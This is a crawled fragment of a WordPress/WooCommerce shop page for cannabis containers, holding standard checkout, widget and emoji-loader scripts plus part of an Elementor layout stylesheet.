<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.2.4" id="wc-country-select-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=8.2.4" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"82528daf63","apply_coupon_nonce":"8a3fe55b74","remove_coupon_nonce":"7b8b98b7ae","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Error processing checkout. Please try again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=8.2.4" id="wc-checkout-js"></script>
<script type="text/javascript" id="sellkit-pro-initialize-widgets-js-extra">
/* <![CDATA[ */
var sellkit_elementor = {"nonce":"3c529e1c87"};
//# sourceURL=sellkit-pro-initialize-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/sellkit-pro/assets/dist/js/elementor-init.min.js?ver=1.7.1" id="sellkit-pro-initialize-widgets-js"></script>
<script type="text/javascript" id="sellkit-initialize-widgets-js-extra">
/* <![CDATA[ */
var sellkit_elementor = {"nonce":"3c529e1c87","wcNeedShipping":"","url":{"assets":"https://containers4marijuana.com/wp-content/plugins/sellkit/assets/"}};
var sellkitOptinValidationsTranslations = {"general":{"errorExists":"Please check the errors.","required":"Required","invalidEmail":"Invalid Email address.","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc).","invalidNumber":"Invalid number.","invalidMaxValue":"Value must be less than or equal to MAX_VALUE.","invalidMinValue":"Value must be greater than or equal to MIN_VALUE."},"itiValidation":{"invalidCountryCode":"Invalid country code.","tooShort":"Phone number is too short.","tooLong":"Phone number is too long.","areaCodeMissing":"Area code is required..","invalidLength":"Phone number has an invalid length.","invalidGeneral":"Invalid phone number.","typeMismatch":["Phone number must be of type: Fixed Line.","Phone number must be of type: Mobile.","Phone number must be of type: Fixed Line or Mobile.","Phone number must be of type: Toll Free.","Phone number must be of type: Premium Rate.","Phone number must be of type: Shared Cost.","Phone number must be of type: VOIP.","Phone number must be of type: Personal Number.","Phone number must be of type: Pager.","Phone number must be of type: UAN.","Phone number must be of type: Voicemail."]}};
//# sourceURL=sellkit-initialize-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/sellkit/assets/dist/js/elementor-init.min.js?ver=1.7.9" id="sellkit-initialize-widgets-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://containers4marijuana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://containers4marijuana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0a9f402654c45039f9748f0a40f20db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://containers4marijuana.com/wp-content/uploads/elementor/css/post-7174.css?ver=1697821529
body_size: 1793
content:
.elementor-7174 .elementor-element.elementor-element-46dab364 > .elementor-container{display:flex;min-height:250px;}.elementor-7174 .elementor-element.elementor-element-46dab364 .elementor-repeater-item-6150853.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-4ee3df96 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-4ee3df96 .elementor-repeater-item-76b431c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-3b239bc4{text-align:center;}.elementor-7174 .elementor-element.elementor-element-3b239bc4 .elementor-heading-title{color:#FFFFFF;font-family:"GothamRoundedBold", Sans-serif;font-size:60px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-46dab364:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-46dab364 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://containers4marijuana.com/wp-content/uploads/2021/08/Component-7-–-11.png");background-repeat:no-repeat;background-size:cover;}.elementor-7174 .elementor-element.elementor-element-46dab364{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-7174 .elementor-element.elementor-element-46dab364 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-7950132 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-7950132 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7174 .elementor-element.elementor-element-7950132 .elementor-repeater-item-24e93b6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-2eb4dc48 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-2eb4dc48 .elementor-repeater-item-8f54336.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-796d7679 .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:36px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-2d39974d{color:#23004CBA;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:normal;}.elementor-7174 .elementor-element.elementor-global-8374 .elementor-button{font-family:"GothamRoundedBook", Sans-serif;font-size:17px;font-weight:600;background-color:#EA1B6E;border-radius:8px 8px 8px 8px;padding:15px 25px 15px 25px;}.elementor-7174 .elementor-element.elementor-global-8374 .elementor-button:hover, .elementor-7174 .elementor-element.elementor-global-8374 .elementor-button:focus{background-color:#EA1B6E;}.elementor-7174 .elementor-element.elementor-global-8374 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 25px 0px;}.elementor-7174 .elementor-element.elementor-element-fdb687c .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-7950132:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-7950132 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-7174 .elementor-element.elementor-element-7950132{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-7174 .elementor-element.elementor-element-7950132 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-9416110 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-9416110 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7174 .elementor-element.elementor-element-9416110 .elementor-repeater-item-24e93b6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-462a8dd .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-1a0b6a1 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-1a0b6a1 .elementor-repeater-item-8f54336.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-eee1bea .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:36px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-1e8566a{color:#23004CBA;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:normal;}.elementor-7174 .elementor-element.elementor-element-9416110:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-9416110 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-7174 .elementor-element.elementor-element-9416110{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-7174 .elementor-element.elementor-element-9416110 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-4a1bdc3a > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-4a1bdc3a .elementor-repeater-item-6150853.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-6865ffb3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7174 .elementor-element.elementor-element-6865ffb3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-142ecbc2 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-142ecbc2 .elementor-repeater-item-76b431c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-1d1c4230{text-align:left;}.elementor-7174 .elementor-element.elementor-element-1d1c4230 .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:36px;font-weight:600;line-height:1.2em;}.elementor-7174 .elementor-element.elementor-element-3fefcb0{color:#23004C;font-family:"GothamRoundedBook", Sans-serif;font-size:24px;font-weight:500;}.elementor-7174 .elementor-element.elementor-element-082be7b{color:#23004CBA;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:normal;}.elementor-7174 .elementor-element.elementor-element-73734144 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-73734144 .elementor-repeater-item-76b431c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-87866a0 .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-612e2911 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-612e2911{color:#EA1B6E;font-family:"GothamRoundedBold", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;text-decoration:underline;}.elementor-7174 .elementor-element.elementor-element-2a11955 .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-014f3f9 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-014f3f9{color:#EA1B6E;font-family:"GothamRoundedBold", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;text-decoration:underline;}.elementor-7174 .elementor-element.elementor-element-836146a .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-f5e6660 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-f5e6660{color:#EA1B6E;font-family:"GothamRoundedBold", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;text-decoration:underline;}.elementor-7174 .elementor-element.elementor-element-efde7fd .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-a8ae03e .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-a8ae03e{color:#EA1B6E;font-family:"GothamRoundedBold", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;text-decoration:underline;}.elementor-7174 .elementor-element.elementor-element-6813967 .elementor-button{font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;background-color:#EA1B6E;border-radius:15px 15px 15px 15px;padding:20px 35px 20px 35px;}.elementor-7174 .elementor-element.elementor-element-6813967 .elementor-button:hover, .elementor-7174 .elementor-element.elementor-element-6813967 .elementor-button:focus{background-color:#B27EC9;}.elementor-7174 .elementor-element.elementor-element-6813967 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7174 .elementor-element.elementor-element-4a1bdc3a:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-4a1bdc3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#82708C61;}.elementor-7174 .elementor-element.elementor-element-4a1bdc3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-7174 .elementor-element.elementor-element-4a1bdc3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-01ba033 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-01ba033 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7174 .elementor-element.elementor-element-01ba033 .elementor-repeater-item-24e93b6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-d7ecbfa .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:36px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-aa31e93{text-align:left;}.elementor-7174 .elementor-element.elementor-element-aa31e93 .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-6cdff3a > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-6cdff3a .elementor-repeater-item-8f54336.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-0776097{color:#23004CBA;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:normal;}.elementor-7174 .elementor-element.elementor-element-01ba033:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-01ba033 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-7174 .elementor-element.elementor-element-01ba033{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-7174 .elementor-element.elementor-element-01ba033 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-18ece9e4 > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-18ece9e4 .elementor-repeater-item-6150853.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-86799ca > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-86799ca .elementor-repeater-item-76b431c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-1cd81f3d{text-align:left;}.elementor-7174 .elementor-element.elementor-element-1cd81f3d .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:50px;font-weight:600;line-height:1.2em;}.elementor-7174 .elementor-element.elementor-element-429338ec{text-align:left;}.elementor-7174 .elementor-element.elementor-element-429338ec .elementor-heading-title{color:#A50042;font-family:"GothamRoundedBold", Sans-serif;font-size:24px;font-weight:600;line-height:1.2em;}.elementor-7174 .elementor-element.elementor-element-374f4d3a > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-374f4d3a .elementor-repeater-item-76b431c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-4c8cd17b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-4c8cd17b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-38c2c96{color:#82708C;font-family:"GothamRoundedBold", Sans-serif;font-size:12px;font-weight:700;}.elementor-7174 .elementor-element.elementor-element-162a73a0.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-7174 .elementor-element.elementor-element-162a73a0.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-7174 .elementor-element.elementor-element-162a73a0.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-wrapper{text-align:left;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-content .elementor-image-box-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:24px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-content .elementor-image-box-description{color:#23004C;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:400;}.elementor-7174 .elementor-element.elementor-element-2cbf40b1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-2cbf40b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-2b875401{color:#82708C;font-family:"GothamRoundedBold", Sans-serif;font-size:12px;font-weight:700;}.elementor-7174 .elementor-element.elementor-element-260dd742.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-7174 .elementor-element.elementor-element-260dd742.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-7174 .elementor-element.elementor-element-260dd742.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-wrapper{text-align:left;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-content .elementor-image-box-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:24px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-content .elementor-image-box-description{color:#23004C;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:400;}.elementor-7174 .elementor-element.elementor-element-35b584a5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-35b584a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-21b577d2{color:#82708C;font-family:"GothamRoundedBold", Sans-serif;font-size:12px;font-weight:700;}.elementor-7174 .elementor-element.elementor-element-26c24bb7.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-7174 .elementor-element.elementor-element-26c24bb7.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-7174 .elementor-element.elementor-element-26c24bb7.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-wrapper{text-align:left;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-content .elementor-image-box-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:24px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-content .elementor-image-box-description{color:#23004C;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:400;}.elementor-7174 .elementor-element.elementor-element-7ee8d5e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-7ee8d5e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-367627b3{color:#82708C;font-family:"GothamRoundedBold", Sans-serif;font-size:12px;font-weight:700;}.elementor-7174 .elementor-element.elementor-element-4a545272.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-7174 .elementor-element.elementor-element-4a545272.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-7174 .elementor-element.elementor-element-4a545272.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-wrapper{text-align:left;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-content .elementor-image-box-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:24px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-content .elementor-image-box-description{color:#23004C;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:400;}.elementor-7174 .elementor-element.elementor-element-5c36c32d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-5c36c32d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-1890191{color:#82708C;font-family:"GothamRoundedBold", Sans-serif;font-size:12px;font-weight:700;}.elementor-7174 .elementor-element.elementor-element-3573ffd5.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-7174 .elementor-element.elementor-element-3573ffd5.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-7174 .elementor-element.elementor-element-3573ffd5.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-wrapper{text-align:left;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-content .elementor-image-box-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:24px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-content .elementor-image-box-description{color:#23004C;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:400;}.elementor-7174 .elementor-element.elementor-element-5cc7919a > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-5cc7919a .elementor-repeater-item-76b431c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-144cba39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-144cba39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 